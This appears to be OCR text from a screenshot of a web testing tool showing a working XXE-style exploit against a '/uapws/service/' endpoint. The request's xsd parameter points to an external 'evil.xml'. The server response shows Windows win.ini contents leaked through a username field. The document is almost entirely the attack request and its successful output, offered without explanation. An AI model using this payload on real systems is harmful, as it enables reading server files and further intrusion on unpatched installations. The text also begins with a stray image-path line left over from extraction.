 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.itf.bd.crm.IMeasdocExportToCrmService?xsd=http:// /evil.xml HTTP/1.
1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 400ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Content-Type: text/xml
3 Content-Language: zh-CN
4 Set-Cookie: JSESSIONID=0000w8wU-lFBJew7LJ9bExqU0Qd:17s9njnn2; Path=/
5 Connection: Close
6 Date: Wed, 28 Feb 2024 11:49:32 GMT
7 Server: WebSphere Application Server/6.1
8 Content-Length: 179
9
10 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app suppor
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17 </username><password>1</password></user>